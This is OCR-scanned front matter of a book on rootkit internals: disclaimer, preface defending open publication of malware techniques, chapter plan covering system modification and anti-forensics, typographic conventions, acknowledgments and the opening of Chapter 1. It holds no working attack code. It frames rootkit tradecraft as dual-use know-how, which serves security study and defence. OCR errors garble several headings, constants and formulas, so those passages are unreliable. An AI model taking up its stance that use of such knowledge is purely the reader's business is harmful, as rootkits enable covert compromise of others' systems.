







## **Port IV - End Material**



### **Appendix**







# **Disclaimer**

The author and the publisher assume no liability for incidental or consequential damages in connection with or resulting from the use of the information or programs contained herein.

If you're foolish enough to wake a sleeping dragon, you're on your own.

 $\label{eq:2.1} \mathcal{L}_{\mathcal{A}}(\mathcal{A}) = \mathcal{L}_{\mathcal{A}}(\mathcal{A}) = \mathcal{L}_{\mathcal{A}}(\mathcal{A})$ 

# **Preface: Metadata**

"We work in the dark — we do what we can — we give what we have. Our doubt is our passion and our passion is our task. The rest is the madness of art." *The Middle Years* (1893) - Henry James

In and of itself, this book is nothing more than a couple pounds of processed wood pulp. Propped open next to the workstation of an experienced software developer, however, this book becomes something more. It becomes one of those books that *they* would prefer you didn't read. To be honest, the MBA types in Redmond would probably suggest that you pick up the latest publication on .NET and sit quietly in the corner like a good little software engineer. Will you surrender to their technical lullaby, or will you choose to handle more hazardous material?

In the early days, back when an 8086 was cutting-edge technology, the skills required to undermine a system and evade detection were funneled along an informal network of Black Hats. All told, they did a pretty good job of sharing information. Membership was by invitation only and meetings were often held in secret. In a manner that resembles a guild, more experienced members would carefully recruit and mentor their protégés. Birds of a feather, I suppose; affinity works in the underground the same way as it does for the Skull and Bones crowd at Yale. For the rest of us, the information accumulated by the Black Hat groups was shrouded in obscurity.

This state of affairs is changing and this book is an attempt to hasten the trend. When it comes to powerful technology, it's never a good idea to stick your head in the sand (or encourage others to do so). Hence, my goal over the next few hundred pages is to present an accessible, timely, and methodical presentation on rootkit internals. All told, this book covers more topics, in greater depth, than any other book currently available. It's a compendium of ideas and code that draws its information from a broad spectrum of sources. I've dedicated the past two years of my life to ensuring that this is the case. In doing so I've waded through a vast murky swamp of poorly documented,

partially documented, and undocumented material. This book is your opportunity to hit the ground running and pick up things the easy way.



Pick your poison...

#### **The King's New Body Armor**

A discussion of standard Black Hat tradecraft makes a lot of people nervous. After all, as the scientific community will tell you, an open exchange of information can lead to innovation and improvement. This is exactly what happened with the discipline of cryptography, which for years had languished under the auspices of national security. Likewise, there are powerful interests who would prefer that the finer points of rootkit implementation remain out of the public eye. An open exchange of ideas might lead to innovation and improvement. Not to mention that the aforementioned corporate interests could stand to lose a lot of money if consumers suddenly realized that the products they sell are, in some cases, providing users with a false sense of security.

These vested corporate interests have been known to throw their weight around and make threats when they feel that their source of income has been threatened. As the Chinese would say, these companies are worried that someone is going to steal their bowl of rice. George Ledin, a professor at Sonoma State University, teaches an introductory course on computer security that offers students the opportunity to create malware first-hand. In response, a number of security software vendors have formally announced in writing that they'll boycott hiring Ledin's students. Pretty strong words, if you ask me.

Another professor, John Aycock, received a similar response back in 2003 when the computer science department at the University of Calgary announced that it would be teaching this sort of course. Two prominent industry groups, AVIEN (Anti Virus Information Exchange Network) and

AVIEWS (Anti Virus Information and Early Warning System), formally condemned Aycock's teaching methodology and admonished the University of Calgary to revisit the decision to offer such a course.<sup>1</sup> In their public statement, AVIEN and AVIEWS claimed that:

*"The creation of new viruses and other types of rnalware* is *completely unnecessary. Medical doctors do not create new viruses to understand how existing viruses function and neither do anti-virus professionals. It is simply not necessary to write new viruses to understand how they work and how they can be prevented. There are also enough viruses on the Internet already that can be dissected and analyzed without creating new threats. "* 

In the summer of 2006, Consumer Reports (an independent, nonprofit organization) drew the ire of the computer security industry when it tested a number of well-known antivirus packages by hiring an outside firm to create 5,500 variants of existing malware executables. Critics literally jumped out of the woodwork to denounce this testing methodology. For instance, Igor Muttik, of McAfee's Avert Labs, in a company blog observed that: "Creating new viruses for the purpose of testing and education is generally not considered a good idea — viruses can leak and cause real trouble."

Naturally, as you might have guessed, there's an ulterior motive behind this response. As Jiirgen Schmidt, a columnist at Heise Security points out, "The commandment Thou shalt not create new viruses' is a sensible self-imposed commitment by the manufacturers of antivirus software, which prevents them from creating an atmosphere of threat to promote their products."2

Listen to the little girl. The king is naked. His expensive new suit of armor is a boondoggle. The truth is that Pandora's Box has been opened. Like it or not, the truth will out. As this author can testify, if you're willing to dig deep enough, you can find detailed information on almost any aspect of malware creation on the Internet. Issuing ultimatums and intimidating people will do little to stem the tide. As Mark Ludwig put it in his seminal book *The Giant Black Book of Computer Viruses,* "No intellectual battle was ever won by retreat. No nation has ever become great by putting its citizens' eyes out."

<sup>1</sup> http://www.avien.org/publicletter.htm

<sup>2</sup> http://www.heise-online.co.uk/security/features/77440

#### **General Approach**

Explaining how rootkits work is a balancing act that involves just the right amount of depth, breadth, and pacing. In an effort to appeal to as broad an audience as possible, during the preparation of this book's manuscript I tried to abide by the following guidelines:

- Include an adequate review of prerequisite material
- Keep the book as self-contained as possible
- Demonstrate ideas using modular examples

#### **Include an Adequate Review of Prerequisite Material**

Dealing with system-level code is a lot like walking around a construction site for the first time. Kernel-mode code is very unforgiving. The nature of this hard hat zone is such that it shelters the cautious and punishes the foolhardy. In these surroundings it helps to have someone who knows the terrain and can point out the dangerous spots. To this end, I invest a significant amount of effort in covering the finer points of Intel hardware, explaining obscure device driver concepts, and dissecting the appropriate system-level APls. I wanted include enough background material so that you don't have to read this book with two other books in your lap.

#### **Keep the Book as Self·Contained as Possible**

In the interest of keeping a steady train of thought, I've relegated complete code listings to the appendix so that I could focus on ideas rather than every detail of their implementation. The shell scripts and build files used to compile selected projects in this book can be downloaded from the book's resource page at www.wordware.com/files/RKArsenal.

#### **Demonstrate Ideas Using Modular Examples**

This book isn't a brain dump of an existing rootkit (though such books exist). This book focuses on transferable ideas and strategies. Otherwise, I could have just posted my source code online. Who wants to read a book that's nothing more than an annotated source code listing?

The emphasis of this book is on learning concepts. Hence, I've tried to break my example code into small, easy-to-digest, sample programs. I think that this approach lowers the learning threshold by allowing you to focus on immediate technical issues rather than having to wade through 20,000 lines of production code. In the source code spectrum (see the following figure),

the examples in this book would probably fall into the "training code" category. I build my sample code progressively so that I only provide what's necessary for the current discussion at hand, while still keeping a strong sense of cohesion by building strictly on what's already been presented.



Over the years of reading computer books, I've found that if you include too little code to illustrate a concept, you end up stifling comprehension. If you include too much code, you run the risk of getting lost in details or annoying the reader. Hopefully I've found a suitable middle path, as they say in Zen.

#### **Organization of the Book**

This book is organized into four parts:

- $Part I Foundations$
- $\blacksquare$  Part II System Modification
- Part III Anti-Forensics
- $\blacksquare$  Part IV End Material

Studying rootkits is a lot like Gong Fu. True competency requires years of dedication, practice, and a mastery of the basics. This is not something you can buy, you must earn it. Hence, I devote Part I of this book focusing on fundamental material. It may seem like a tedious waste of time, but it's necessary. It will give you the foundation you need to comfortably experiment with more advanced concepts later on.

Part II of the book examines how a rootkit can modify a system to undermine its normal operation. The discussion follows a gradual progression, starting with easier techniques and moving on to more sophisticated ones. In the end, the run-time state of a machine is made up of machine instructions and data structures. Patching a system with a rootkit boils down to altering either one or both of these constituents.

On the battlefield, it's essential to understand the vantage point of your adversary. In this spirit, Part III assumes the mindset of a forensic investigator. We look at forensic techniques that can be employed to unearth a rootkit and then examine the countermeasures that a rootkit might utilize to evade

the wary investigator. In doing so, we end up borrowing many tactics that traditionally have been associated with viruses and other forms of malware.

Part IV examines what might be referred to as "macro issues." Specifically, I discuss general strategies that transcend any particular software/hardware platform. I also briefly comment on analogies in the political arena.

#### **Intended Audience**

When I was first considering the idea of writing about rootkits, someone asked me: ''Aren't you worried that you'll be helping the bad guys?" The answer to this question is a resounding "NO." The bad guys already know this stuff. It's the average system administrator who needs to appreciate just how potent rootkit technology can be. Trying to secure the Internet by limiting access to potentially dangerous information is a recipe for disaster. Ultimately, I'm a broker. What I have to offer in this book is ideas and source code examples. What you choose to do with them is your business.

#### **Prerequisites**

For several decades now, the standard language for operating system implementation has been C. It started with UNIX in the 1970s and Darwinian forces have taken over from there. Hence, people who pick up this book will need to be fluent in C. Granted there will be a load of material related to device driver development, some x86 assembler, and a modicum of system-level APls. It's inescapable. Nevertheless, if I do my job as an author all you'll really only need to know C. Don't turn tail and run away if you spot something you don't recognize, I'll be with you every step of the way.

#### **Conventions**

In this book, the Consolas font is used to indicate text that is one of the following:

- Source code
- $\blacksquare$  Console output
- $\blacksquare$  A numeric or string constant
- $\blacksquare$  Filename
- **Registry key name or value name**

I've tried to distinguish source code and console output from regular text using a grey background. In some cases, particularly important items are highlighted in black. If an output listing is partial, in the interest of saving space, I've tried to indicate this using three trailing periods.

```
int Level; 
level = 5;
\overline{level++;} //this is really important code, it's highlighted
/* 
This is a really long comment.
It goes on and on...
*/
```
Registry names have been abbreviated according to the following standard conventions:

- HKEY\_LOCAL\_MACHINE = HKLM
- HKEY CURRENT USER = HKCU

Registry keys are indicated by a trailing backslash. Registry key values are not suffixed with a backslash.

```
HKLM\5Y5TEM\CurrentControlSet\Services\NetBI05\ 
HKLM\SYSTEM\CurrentControlSet\Services\NetBI05\ImagePath
```
Words will appear in italic font in this book for the following reasons:

- When defining new terms
- To place emphasis on an important concept
- $\blacksquare$  When quoting another source
- $\blacksquare$  When citing a source

Numeric values appear throughout the book in a couple of different formats. Hexadecimal values are indicated by either prefixing them with "ex" or appending "H" to the end. Source code written in C tends to use the former and IA-32 assembly code tends to use the latter.

```
0xFF02
9FF92H
```
Binary values are indicated either explicitly or implicitly by appending the letter "B". You'll see this sort of notation primarily in assembly code.

9119111B

#### **Acknowledgments**

As with many things in life, this book is the culmination of many outwardly unrelated events. In my mind, this book has its origins back in December of 1999 while I was snowed in during a record-breaking winter storm in Minneapolis. Surfing at random, I happened upon Greg Hoglund's article *inPhrack*  magazine, "A \*REAL\* NT Rootkit, patching the NT Kernel." Though I'll admit that much of the article was beyond me at the time, it definitely planted a seed that grew over time.

Without a doubt, this book owes a debt of gratitude to pioneers like Greg who explored the far corners of the matrix and then generously took the time to share what they learned with others. I'm talking about researchers like Sven Schreiber, Mark Ludwig, Joanna Rutkowska, Mark Russinovich, Jamie Butler, Sherri Sparks, Vinnie Liu, H.D. Moore, the Kumar tag-team over at NVIabs, Crazylord, and the grugq. A great deal of what I've done in this book builds on the publicly available foundation of knowledge that these people left behind, and I feel obliged to give credit where it's due. I only hope this book does the material justice.

On the other side of the great divide, I'd like to extend my thanks to Richard Bejtlich, Harlan Carvey, Keith Jones, and Curtis Rose for their contributions to the field of computer forensics. The books that these guys wrote have helped to establish a realistic framework for dealing with incidents in the wild. An analyst who is schooled in this framework, and has the discipline to follow the processes that it lays out, will prove a worthy adversary to even the most skilled attacker.

During my initial trial by fire at San Francisco State University, an admin by the name of Alex Keller was kind enough to give me my first real exposure to battlefield triage on our domain controllers. For several hours I sat shotgun with Alex as he explained what he was doing and why. It was an excellent introduction by a system operator who really knows his stuff. Thanks again, Alex, for lending your expertise when you didn't have to, and for taking the heat when your superiors found out that you had.

As usual, greetings are also in order. I'd like to start with a shout out to the CHHS IT Think Tank at SFSU (Dan Rosenthal, David Vueve, Dylan Mooney, Jonathan Davis, and Kenn Lau). When it comes to Counter-Strike, those mopes down at the Hoover Institute have nothing on us! I'd particularly like to give my respects to the Notorious Lucas Ford, our fearless leader and official envoy to Las Vegas; a hacker in the original sense of the word. Mad props also go to Martin Masters, our covertly funded sleeper cell over in the SFSU

Department of Information Technology. Don't worry, Marty; your secret is safe with me.

Going back some fifteen years, I'd like to thank Danny Solow, who taught me how to code in C and inspired me to push forward and learn Intel assembly code. Thanks and greetings also go out to Rick Chapman, my handler in Connecticut and the man who lived to tell of his night at Noorda's Nightmare.

George Matkovitz is a troublemaker of a different sort, a veteran of Control Data and a walking history lesson. If you wander the halls of Lawson Software late at night, legend has it that you will still hear his shrill Hungarian battle cry: "God damn Bill Gates, son-of-a-bitch. NT bastards!"

Last, but not least, I'd like to give thanks to Tim McEvoy, Martha McCuller, and all of the other hardworking folks at Wordware for making this book happen.

 $\Theta(e^x)$ , Reverend Bill Blunden www.belowgotham.com



 $\label{eq:2.1} \frac{1}{\left\| \left( \frac{1}{\sqrt{2}} \right)^2 \right\|} \leq \frac{1}{\sqrt{2}} \sum_{i=1}^{\infty} \frac{1}{\left( \frac{1}{\sqrt{2}} \right)^2} \sum_{i=1}^{\infty} \frac{1}{\sqrt{2}} \sum_{i=1}^{\infty} \frac{1}{\sqrt{2}} \sum_{i=1}^{\infty} \frac{1}{\sqrt{2}} \sum_{i=1}^{\infty} \frac{1}{\sqrt{2}} \sum_{i=1}^{\infty} \frac{1}{\sqrt{2}} \sum_{i=1}^{\infty} \frac{1}{\sqrt{2}}$ 

# **Pa Filter Condutions**



 $\overline{\phantom{a}}$ .,

 $\ddot{\phantom{0}}$  $\epsilon$  $\frac{\dot{p}^2}{\dot{q}}$  $\frac{1}{\sqrt{2}}$ 

# **Chapter 1**

**SeHing the Stage** 

"The best safecrackers in the business never steal a penny. They work for UL." - Underwriters Laboratories

"China and Russia have thousands of well-trained cyberterrorists and we are just sitting ducks." - Professor George Ledin, Sonoma State University

In this chapter, we'll see how rootkits fit into the greater scheme of things. Specifically, we'll look at the etymology of the term *rootkit* and then discuss who's using rootkit technology, and to what end. To highlight the discernable features of a rootkit, we'll contrast them against various types of malware and examine their role in the typical attack cycle. To provide you with an initial frame of reference, the chapter begins with an examination of the forensic evidence that was recovered from an attack on one of the machines at San Francisco State University (SFSU).

01010010, 01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 00110001

## **1.1 Forensic Evidence**

When I enlisted as an **I.T.** foot soldier at SFSU, it was like being airlifted to a hot landing zone. Bullets were flying everywhere. The university's network (a collection of subnets in a class B address range) didn't have a firewall to speak of, not even a NAT device. Thousands of machines were just sitting out in the open with public **IP** addresses, listening for connections. In so many words, we were free game for every script kiddy and bot-herder on the planet.

